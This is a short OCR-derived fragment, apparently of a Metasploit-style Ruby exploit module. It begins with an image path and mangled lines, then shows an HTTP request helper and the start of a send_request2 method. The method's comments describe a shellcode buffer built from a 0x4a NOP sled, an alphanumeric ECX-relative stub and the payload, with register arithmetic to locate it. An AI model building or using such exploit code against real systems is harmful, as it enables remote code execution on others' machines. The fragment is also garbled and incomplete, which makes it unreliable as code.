
                        'heade
                              
                              
                              
                              
                              
                        'data'
                })

		if not res

			print_error("HTTP request failed")

			return nil

		end

		return res

	end

	def send_request2(shellcode, shellcode_max_len, offByTwo)

		# our buffer is like this

		# NOPs + ALPHA_ECX24 + SHELLOCDE

		# where:

		#	- NOP 		= '\x4a'  (dec edx). EDX = 0 at the beginning

		#	- ALPHA_ESI24	= set the address of the shellcode in EAX 

		#				- EAX = [ECX+0x24]

		#				- EAX = EAX - EDX (edx was decremented by nopsled)

		#				- EAX = EAX + length(ALPHA_ECX24)
